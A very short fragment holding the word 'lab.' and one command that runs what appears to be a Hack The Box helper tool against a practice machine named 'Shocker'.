lab.
./htbExplorer -k Shocker